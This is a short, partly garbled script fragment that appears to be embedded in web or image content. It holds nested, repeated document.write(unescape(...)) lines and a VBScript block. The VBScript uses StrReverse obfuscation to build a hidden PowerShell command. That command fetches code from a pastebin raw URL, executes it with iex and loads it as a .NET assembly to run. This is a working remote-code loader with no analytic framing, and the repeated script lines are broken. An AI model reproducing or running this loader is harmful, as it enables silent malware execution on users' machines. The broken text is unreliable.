 <script language=javascript>document.write(unescape('<script
language=javascript>document.write(unescape('<script language=javascript>document.write
language=javascript>document.write(unescape('<script language=javascript>document.write
language=javascript>document.write(unescape('<script language="VBScript">
Set M_xa = CreateObject(StrReverse(StrReverse("WScript.Shell")))
Dim D_XA
D_XA0 = StrReverse("/moc.nibetsap//:sptth''(gni'+'rtS'+'daoln'+'woD.'+')tneil'+'CbeW'+
('(xei(xei =46cs$]][etyB[ tixeon- exe.llehsrewoP")
D_XA1 = "raw/rwgtwLMg"
D_XA2 =
StrReverse(")X$,S$(ekovni.tnioPyrtnE.)46cs$(daoL.niamoDtnerruC::]niamoDppA[;))')''x0''
D_XA = D_XA0 + D_XA1 + D_XA2
M_xa.Run D_XA, vbHide